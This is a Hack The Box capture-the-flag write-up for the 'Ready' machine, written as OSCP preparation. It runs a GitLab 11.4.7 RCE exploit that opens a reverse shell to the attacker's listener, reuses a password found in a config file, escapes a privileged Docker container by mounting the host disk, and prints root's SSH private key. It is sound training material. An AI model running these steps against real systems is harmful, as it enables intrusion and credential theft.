Hack The Box - Ready - Writeup
Introduction
The hack the box machine “Ready” is a medium machine which is included in TJnull’s OSCP Preparation List. Exploiting this machine requires knowledge in the areas of CVE identification, password reuse attacks and Docker container breakout techniques. While the initial foothold is quite straight forward, the privilege escalation is slightly more complex and interesting in the sense that it requires the attacker to learn how to escape Docker containers, which is a really useful skill during real-life engagements.
By port scanning the target host, it is possible to discover an SSH service and a web application. The web application is running version 11.4.7 of GitLab which is vulnerable to CVE-2018-19571 and CVE-2018-19585 which in turn have a corresponding authenticated RCE exploit on ExploitDB. By creating a GitLab account and running the exploit, it is possible to obtain a shell in a Docker container on the target. The root user of the container can then be compromised by reusing a password in a ruby script. Then, the real root user can be compromised by mounting the underlying operating system’s file system inside the container, downloading the private key of the real root user and logging in over SSH using the key.
Exploitation

We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.220. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that SSH is running on port 22 and that there is a web application on port 5080.

If we navigate to http://10.10.10.220:5080 in a browser, we can see that the web application is runnig GitLab. In addition, we see that it is possible to sign in or to register a new account.

We can register a new account with some random data, as demonstrated below. Note that the password is set to Testing123! since a reasonably strong password is required.

Upon pressing Register, we are automatically logged in. If we press the profile picture in the top-right corner of the screen, a dropdown menu unfolds.

If we press the Help option, we reach the help page below. This page informs us that version 11.4.7 of GitLab is being used and that it should be updated as soon as possible! This could indicate that there is a security vulnerability related to this particular version.

We can use searchsploit to search for exploits for this version of GitLab by executing searchsploit gitlab 11.4.7. As can be seen below, this results in two python scripts. Both of these scripts exploit CVE-2018-19571 and CVE-2018-19585. We copy the first one to the current directory by executing searchsploit -p 49334 and cp /usr/share/exploitdb/exploits/ruby/webapps/49334.py .. The first command is used to copy the exploit path to the clipboard, to avoid having to type the whole exploit path in the second command.
At the top of the exploit script, shown below, we can see the code for parsing command line arguments. As can be seen at line 11 to 15, values of all of the arguments -u, -p, -g, -l and -P must be specified when launching the exploit. These correspond to a username, a password, a URL without the port number, a reverse shell IP and a reverse shell port respectively. The two last of these should be the IP of the attacking machine and a port number where we listen for connections from the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
[...]
#!/usr/bin/python3

import requests
from bs4 import BeautifulSoup
import argparse
import random


parser = argparse.ArgumentParser(description='GitLab 11.4.7 RCE')
parser.add_argument('-u', help='GitLab Username/Email', required=True)
parser.add_argument('-p', help='Gitlab Password', required=True)
parser.add_argument('-g', help='Gitlab URL (without port)', required=True)
parser.add_argument('-l', help='reverse shell ip', required=True)
parser.add_argument('-P', help='reverse shell port', required=True)
args = parser.parse_args()

username = args.u
password = args.p
gitlab_url = args.g + ":5080"
local_ip = args.l
local_port = args.P
[...]
We start a netcat listener by executing nc -lvnp 443 and launch the exploit by executing python3 49334.py -u x -p Testing123! -g http://10.10.10.220 -l 10.10.16.2 -P 443. Note that the values of the -u and -p flags are the username and password we used when creating an account earlier. Additionally, note that the IP address specified with the -l flag should be your IP address in the lab environment.


After a couple of seconds, the target connects to us on port 443 and we obtain a shell. We can confirm that the host has python3 installed by executing which python3 which we can then use to upgrade our shell by executing python3 -c "import pty; pty.spawn('/bin/bash')".
Privilege Escalation
The /opt directory is a directory where unbundled packages are normally installed. In other words, it is a location where the user can install applications which can not be downloaded using a package manager like apt, yum or pacman. If we execute ls -l /opt on the target host, we can see that the directory contains another directory named backup. In the backup directory, we can then find a file named “docker-compose.yml” and a file named “gitlab.rb”.
1
2
3
4
5
6
7
8
9
10
11
12
git@gitlab:~/gitlab-rails/working$ @@ls -l /opt@@
ls -l /opt
total 12
drwxr-xr-x 2 root root 4096 Dec  7  2020 @@@backup@@@
drwxr-xr-x 1 root root 4096 Dec  1  2020 gitlab
git@gitlab:~/gitlab-rails/working$ @@ls -l /opt/backup@@
ls -l /opt/backup
total 100
-rw-r--r-- 1 root root   872 Dec  7  2020 @@@docker-compose.yml@@@
-rw-r--r-- 1 root root 15092 Dec  1  2020 gitlab-secrets.json
-rw-r--r-- 1 root root 79639 Dec  1  2020 @@@gitlab.rb@@@
git@gitlab:~/gitlab-rails/working$
By inspecting the content of the docker-compose.yml file, shown below, we can see that it defines a Docker container. Line 16 states that the container’s IP address should be 172.19.0.2 and line 27 states that it should be running as a privileged container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
version: '2.4'

services:
  web:
    image: 'gitlab/gitlab-ce:11.4.7-ce.0'
    restart: always
    hostname: 'gitlab.example.com'
    environment:
      GITLAB_OMNIBUS_CONFIG: |
        external_url 'http://172.19.0.2'
        redis['bind']='127.0.0.1'
        redis['port']=6379
        gitlab_rails['initial_root_password']=File.read('/root_pass')
    networks:
      gitlab:
        ipv4_address: 172.19.0.2
    ports:
      - '5080:80'
      #- '127.0.0.1:5080:80'
      #- '127.0.0.1:50443:443'
      #- '127.0.0.1:5022:22'
    volumes:
      - './srv/gitlab/config:/etc/gitlab'
      - './srv/gitlab/logs:/var/log/gitlab'
      - './srv/gitlab/data:/var/opt/gitlab'
      - './root_pass:/root_pass'
    privileged: true
    restart: unless-stopped
    #mem_limit: 1024m

networks:
  gitlab:
    driver: bridge
    ipam:
      config:
        - subnet: 172.19.0.0/16
Docker containers normallly have a file named “.dockerenv” at the root of their file system. If we list files in the file system root, we can see that this file exists, meaning that we are inside a Docker container. In addition, we can execute hostname -I to obtain the IP address of the Docker container. Upon doing this, we can see that the IP address matches the one we found in the Docker configuration file, suggesting that we are inside a privileged container! If a root user is obtained in a privileged container, it is possible to escape the container since the root user of privileged containers has access to the host’s hardware.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
git@gitlab:~/gitlab-rails/working$ @@ls -la /@@
ls -la /
total 104
drwxr-xr-x   1 root root 4096 Dec  1  2020 .
drwxr-xr-x   1 root root 4096 Dec  1  2020 ..
@@@-rwxr-xr-x   1 root root    0 Dec  1  2020 .dockerenv@@@
-rw-r--r--   1 root root  185 Nov 20  2018 RELEASE
drwxr-xr-x   2 root root 4096 Nov 20  2018 assets
drwxr-xr-x   1 root root 4096 Dec  1  2020 bin
drwxr-xr-x   2 root root 4096 Apr 12  2016 boot
drwxr-xr-x  13 root root 3760 Dec 10 09:30 dev
drwxr-xr-x   1 root root 4096 Dec  2  2020 etc
drwxr-xr-x   1 root root 4096 Dec  2  2020 home
drwxr-xr-x   1 root root 4096 Sep 13  2015 lib
drwxr-xr-x   2 root root 4096 Nov 13  2018 lib64
drwxr-xr-x   2 root root 4096 Nov 13  2018 media
drwxr-xr-x   2 root root 4096 Nov 13  2018 mnt
drwxr-xr-x   1 root root 4096 Dec  1  2020 opt
dr-xr-xr-x 327 root root    0 Dec 10 09:30 proc
drwx------   1 root root 4096 Dec 13  2020 root
-rw-r--r--   1 root root   23 Jun 29  2020 root_pass
drwxr-xr-x   1 root root 4096 Dec 13  2020 run
drwxr-xr-x   1 root root 4096 Nov 19  2018 sbin
drwxr-xr-x   2 root root 4096 Nov 13  2018 srv
dr-xr-xr-x  13 root root    0 Dec 10 09:30 sys
drwxrwxrwt   1 root root 4096 Dec 10 09:30 tmp
drwxr-xr-x   1 root root 4096 Nov 13  2018 usr
drwxr-xr-x   1 root root 4096 Nov 13  2018 var
git@gitlab:~/gitlab-rails/working$ @@hostname -I@@
hostname -I
@@@172.19.0.2@@@
git@gitlab:~/gitlab-rails/working$
The gitlab.rb file we saw earlier contains ruby code which might contain interesting credentials. We can search for passwords in this file by executing cat /opt/backup/gitlab.rb | grep password. As can be seen below, this reveals a couple of potential password candidates.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
git@gitlab:~/gitlab-rails/working$ @@cat /opt/backup/gitlab.rb | grep password@@
cat /opt/backup/gitlab.rb | grep password
#### Email account password
# gitlab_rails['incoming_email_password'] = "[REDACTED]"
#     password: '@@@_the_password_of_the_bind_user@@@'
#     password: '@@@_the_password_of_the_bind_user@@@'
#   '/users/password',
#### Change the initial default admin password and shared runner registration tokens.
# gitlab_rails['initial_root_password'] = "@@@password@@@"
# gitlab_rails['db_password'] = nil
# gitlab_rails['redis_password'] = nil
gitlab_rails['smtp_password'] = "@@@wW59U!ZKMbG9+*#h@@@"
# gitlab_shell['http_settings'] = { user: 'username', password: 'password', ca_file: '/etc/ssl/cert.pem', ca_path: '/etc/pki/tls/certs', self_signed_cert: false}
##! `SQL_USER_PASSWORD_HASH` can be generated using the command `gitlab-ctl pg-password-md5 gitlab`
# postgresql['sql_user_password'] = '@@@SQL_USER_PASSWORD_HASH@@@'
# postgresql['sql_replication_password'] = "md5 hash of postgresql password" # You can generate with `gitlab-ctl pg-password-md5 <dbuser>`
# redis['password'] = 'redis-password-goes-here'
####! **Master password should have the same value defined in
####!   redis['password'] to enable the instance to transition to/from
# redis['master_password'] = 'redis-password-goes-here'
# geo_secondary['db_password'] = nil
# geo_postgresql['pgbouncer_user_password'] = nil
#     password: @@@PASSWORD@@@
###! generate this with `echo -n '$password + $username' | md5sum`
# pgbouncer['auth_query'] = 'SELECT username, password FROM public.pg_shadow_lookup($1)'
#     password: @@@MD5_PASSWORD_HASH@@@
# postgresql['pgbouncer_user_password'] = nil
git@gitlab:~/gitlab-rails/working$
We can try to log in as root with each password by executing su root and submitting one of the passwords. upon doing this, we discover that the password wW59U!ZKMbG9+*#h actually works, as demonstrated below. The next step is to break out of the Docker container and compromise the root user of the underlying operating system!
1
2
3
4
5
git@gitlab:~/gitlab-rails/working$ @@su root@@
su root
Password: @@wW59U!ZKMbG9+*#h@@

@@@root@gitlab@@@:/var/opt/gitlab/gitlab-rails/working#
In privileged Docker containers, it is often possible for the root user to mount the host’s file system. By executing fdisk -l, we can list the hard drive partitions which we can access. As can be seen below, one of these is /dev/sda2 which is the host’s file system. We can access this file system by executing mkdir /mnt/realFileSystem and mount /dev/sda2 /mnt/realFileSystem to create an empty directory and mount the file system in this directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@gitlab:/var/opt/gitlab/gitlab-rails/working# @@fdisk -l@@
[...]
Disk /dev/sda: 20 GiB, 21474836480 bytes, 41943040 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: 32558524-85A4-4072-AA28-FA341BE86C2E

Device        Start      End  Sectors Size Type
/dev/sda1      2048     4095     2048   1M BIOS boot
@@@/dev/sda2@@@      4096 37746687 37742592  18G @@@Linux filesystem@@@
/dev/sda3  37746688 41940991  4194304   2G Linux swap
root@gitlab:/var/opt/gitlab/gitlab-rails/working# @@mkdir /mnt/realFileSystem@@
mkdir /mnt/realFileSystem
root@gitlab:/var/opt/gitlab/gitlab-rails/working# @@mount /dev/sda2 /mnt/realFileSystem@@
</gitlab-rails/working# mount /dev/sda2 /mnt/realFileSystem
root@gitlab:/var/opt/gitlab/gitlab-rails/working# @@ls /mnt/realFileSystem@@
ls /mnt/realFileSystem
@@@bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var@@@
Next, we execute cd /mnt/realFileSystem/root/.ssh to set the working directory to the .ssh directory of the root user. This directory usually contains configuration files for SSH as well as SSH credentials. We proceed to grab the private key of the root user by executing cat id_rsa, selecting the output and copying it from the terminal to a local file named “id_rsa”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
root@gitlab:/var/opt/gitlab/gitlab-rails/working# @@cd /mnt/realFileSystem/root/.ssh@@
cd /mnt/realFileSystem/root/.ssh
root@gitlab:@@@/mnt/realFileSystem/root/.ssh@@@# @@ls -la@@
ls -la
total 20
drwx------  2 root root 4096 Dec  7  2020 .
drwx------ 10 root root 4096 Dec  7  2020 ..
-rw-------  1 root root  405 Dec  7  2020 authorized_keys
-rw-------  1 root root 1675 Dec  7  2020 @@@id_rsa@@@
-rw-r--r--  1 root root  405 Dec  7  2020 id_rsa.pub
root@gitlab:/mnt/realFileSystem/root/.ssh# @@cat id_rsa@@
cat id_rsa
@@@-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvyovfg++zswQT0s4YuKtqxOO6EhG38TR2eUaInSfI1rjH09Q
sle1ivGnwAUrroNAK48LE70Io13DIfE9rxcotDviAIhbBOaqMLbLnfnnCNLApjCn
6KkYjWv+9kj9shzPaN1tNQLc2Rg39pn1mteyvUi2pBfA4ItE05F58WpCgh9KNMlf
YmlPwjeRaqARlkkCgFcHFGyVxd6Rh4ZHNFjABd8JIl+Yaq/pg7t4qPhsiFsMwntX
TBKGe8T4lzyboBNHOh5yUAI3a3Dx3MdoY+qXS/qatKS2Qgh0Ram2LLFxib9hR49W
rG87jLNt/6s06z+Mwf7d/oN8SmCiJx3xHgFzbwIDAQABAoIBACeFZC4uuSbtv011
YqHm9TqSH5BcKPLoMO5YVA/dhmz7xErbzfYg9fJUxXaIWyCIGAMpXoPlJ90GbGof
Ar6pDgw8+RtdFVwtB/BsSipN2PrU/2kcVApgsyfBtQNb0b85/5NRe9tizR/Axwkf
iUxK3bQOTVwdYQ3LHR6US96iNj/KNru1E8WXcsii5F7JiNG8CNgQx3dzve3Jzw5+
lg5bKkywJcG1r4CU/XV7CJH2SEUTmtoEp5LpiA2Bmx9A2ep4AwNr7bd2sBr6x4ab
VYYvjQlf79/ANRXUUxMTJ6w4ov572Sp41gA9bmwI/Er2uLTVQ4OEbpLoXDUDC1Cu
K4ku7QECgYEA5G3RqH9ptsouNmg2H5xGZbG5oSpyYhFVsDad2E4y1BIZSxMayMXL
g7vSV+D/almaACHJgSIrBjY8ZhGMd+kbloPJLRKA9ob8rfxzUvPEWAW81vNqBBi2
3hO044mOPeiqsHM/+RQOW240EszoYKXKqOxzq/SK4bpRtjHsidSJo4ECgYEA1jzy
n20X43ybDMrxFdVDbaA8eo+og6zUqx8IlL7czpMBfzg5NLlYcjRa6Li6Sy8KNbE8
kRznKWApgLnzTkvupk/oYSijSliLHifiVkrtEY0nAtlbGlgmbwnW15lwV+d3Ixi1
KNwMyG+HHZqChNkFtXiyoFaDdNeuoTeAyyfwzu8CgYAo4L40ORjh7Sx38A4/eeff
Kv7dKItvoUqETkHRA6105ghAtxqD82GIIYRy1YDft0kn3OQCh+rLIcmNOna4vq6B
MPQ/bKBHfcCaIiNBJP5uAhjZHpZKRWH0O/KTBXq++XQSP42jNUOceQw4kRLEuOab
dDT/ALQZ0Q3uXODHiZFYAQKBgBBPEXU7e88QhEkkBdhQpNJqmVAHMZ/cf1ALi76v
DOYY4MtLf2dZGLeQ7r66mUvx58gQlvjBB4Pp0x7+iNwUAbXdbWZADrYxKV4BUUSa
bZOheC/KVhoaTcq0KAu/nYLDlxkv31Kd9ccoXlPNmFP+pWWcK5TzIQy7Aos5S2+r
ubQ3AoGBAIvvz5yYJBFJshQbVNY4vp55uzRbKZmlJDvy79MaRHdz+eHry97WhPOv
aKvV8jR1G+70v4GVye79Kk7TL5uWFDFWzVPwVID9QCYJjuDlLBaFDnUOYFZW52gz
vJzok/kcmwcBlGfmRKxlS0O6n9dAiOLY46YdjyS8F8hNPOKX6rCd
-----END RSA PRIVATE KEY-----@@@
root@gitlab:/mnt/realFileSystem/root/.ssh#

After saving the private key in a local file named “id_rsa”, we execute chmod 600 id_rsa to change the permissions of the file to “Reads and Writes only allowed for the owner of the file” since this allows us to use it with SSH. Then, we execute ssh -i id_rsa root@10.10.10.220 to log in over SSH as the real root user!